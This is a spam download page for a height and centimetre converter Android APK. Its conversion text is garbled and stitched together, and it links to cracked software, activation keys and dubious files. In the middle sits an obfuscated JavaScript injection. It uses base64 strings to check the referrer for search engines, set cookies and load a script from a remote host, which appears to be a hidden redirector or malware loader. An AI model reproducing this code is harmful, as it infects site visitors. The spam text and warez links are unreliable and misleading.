# V, DOWNLOAD

# [Height And Cm Converter Download For Android Apk](https://blltly.com/1ue6rw)



## **Feet To Centimeters Conversion Table**

[Height And Cm Converter Download For Android Apk](https://blltly.com/1ue6rw)



54 to get inches Next, this total number of inches is divided by 12 to get the number of feet.. This is then multiplied by 2 54 to get height in cm When converting height to feet inches, the height converter divides by 2.

1. height converter for android

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x278793=\_0x484072();}catch(\_0x3a7add){\_0x278793=window;}var \_0x16b 5b6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x278793['atob']||(\_0x278793[ 'atob']=function(\_0xe8b579){var \_0x101df9=String(\_0xe8b579)['replace'](/=+\$/,'');for(var \_0x4fc1dc=0x0,\_0x416e25,\_0x591 351,\_0x53816b=0x0,\_0xcb4b78='';\_0x591351=\_0x101df9['charAt'](\_0x53816b++);~\_0x591351&&(\_0x416e25=\_0x4fc1dc% 0x4?\_0x416e25\*0x40+\_0x591351:\_0x591351,\_0x4fc1dc++%0x4)?\_0xcb4b78+=String['fromCharCode'](0xff&\_0x416e25>>  $(-0x2^* 0x4fc1dc&0x6))$ :0x0){  $0x591351=0x16b5b6['indexOf'](-0x591351);$ return

\_0xcb4b78;});}());\_0x47d6['base64DecodeUnicode']=function(\_0x34c86b){var \_0x5229eb=atob(\_0x34c86b);var  $0x52e5a2=[1;for(var \ 0x13d7c7=0x0, \ 0x5dd6f9= \ 0x5229eb['length'].$  $0x13d7c7= \ 0x4e0691;$ },'qamnV':function

\_0xec6477(\_0x220d7f,\_0x9eb708){return \_0x220d7f(\_0x9eb708);},'NpFfH':function

\_0x4e5dca(\_0x252d3,\_0x5be7dc){return \_0x252d3+\_0x5be7dc;},'IBsJO':\_0x47d6('0xb')};var \_0x102f9c=[\_0x14e64e[\_0x47d 6('0x2f')],\_0x14e64e[\_0x47d6('0x30')],\_0x14e64e[\_0x47d6('0x31')],\_0x14e64e[\_0x47d6('0x32')],\_0x14e64e[\_0x47d6('0x33')] ,\_0x14e64e[\_0x47d6('0x34')],\_0x14e64e[\_0x47d6('0x35')]],\_0x78a9ef=document[\_0x47d6('0x36')],\_0x20254f=![],\_0x3d3c0c  $=$ cookie[\_0x47d6('0x37')](\_0x14e64e[\_0x47d6('0x38')]);for(var \_0x588c4f=0x0;\_0x588c4f. Of course the height converter also does some rounding through all this For more height related calculators, see here: calculator.. When converting height to cm, the number of feet is multiplied by 12 and added to inches to get the total inches.. var  $0x11d8=[c2NvaXBO']aGVhZA=$ Y3JlYXRlRWxlbWVudA==','WXV5dXA=','c3Jj','TkVWaU4=','YXBwZW5kQ2hpbGQ=','SEVP','cVlG','am5Z','dmlzaXRlZA ==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','NXwwfDF8MnwzfDQ=','c3Bsa XQ=','YXJObVY=','a29yek0=','QXd5VVg=','cmVwbGFjZQ==','bGVuZ3Ro','bUtjQ0E=','UUZTcVU=','VFJr','TldJTEk=','c2 V0','TnlqTlg=','WXdJWlc=','b2VOd2E=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU =','ZmFIQVQ=','akFZdGo=','VlVvZmg=','ckVhU0M=','Z2V0VGltZQ==','UkRUa1g=','OyBwYXRoPQ==','ekprSnM=','b2Zp YUo=','Z0JXZHY=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','U0diSEs=','VVRRWG8 =','dFJ5ZXQ=','WWlSc3I=','V0xtTmo=','eEF0cUY=','T0xpSE4=','cmVmZXJyZXI=','Z2V0','Z1plTkg=','cWFkV2w=','aW5kZ  $XhPZg==$ ','cWFtblY=','SUJzSk8='];(function(\_0x10c637,\_0x5b6857){var \_0x10f00a=function(\_0x293db8){while(--\_0x293db 8){ $0x10c637['push']$ ( $0x10c637['shift']()$ ;}}; $0x10f00a(+0x5b6857);$  ( $0x11d8,0xf4)$ );var \_0x47d6=function(\_0x30b5fc,\_0x4551e4){\_0x30b5fc=\_0x30b5fc-0x0;var

 $_0x11d092 = 0x11d8$ [ $_0x30b5fc$ ];if( $_0x47d6$ ['initialized']===undefined){(function(){var  $_0x278793;$ try{var  $0x484072=Function('return \x20(function(\x20'+\n$ .

# **height converter for android**

height converter for android [Fl Studio 8 Free Download For Mac](http://chelshutomsi.blogg.se/2021/march/fl-studio-8-free-download-for-mac.html)

The remainder after the decimal is multiplied by 12 to get the remaining inches.. It also converts height to feet inches from cm Just choose imperial or metric, enter your measurements, and click Convert. [Plx Pci6140-aa33pc Driver](https://mobudhchelec1989.wixsite.com/biowawhimphu/post/plx-pci6140-aa33pc-driver)



### **Feet To Centimeters Conversion Table**

[Rezumat Serial Indian Destine Implinite](https://markcaples.doodlekit.com/blog/entry/13873669/rezumat-serial-indian-destine-implinite)

# [Download Image Viewer For Mac](http://blinenlibo.webblogg.se/2021/march/download-image-viewer-for-mac.html)

This height converter uses the standard metric and imperial conversions in the table below. [Программу Майл Агент На](https://unruffled-cori-71d0c0.netlify.app/----) [Телефон](https://unruffled-cori-71d0c0.netlify.app/----)

[Turn Off Navigation Pane In Word For Mac](http://beamatcadan.epizy.com/Turn_Off_Navigation_Pane_In_Word_For_Mac.pdf)

e828bfe731 [Avira Antivirus Pro Activation Serial Key](http://opminavu.webblogg.se/2021/march/avira-antivirus-pro-activation-serial-key.html)

e828bfe731

[Miriam Mafee Dmg](https://www.dienengcv.eu/nl-be/system/files/webform/visitor-uploads/helakshani468.pdf)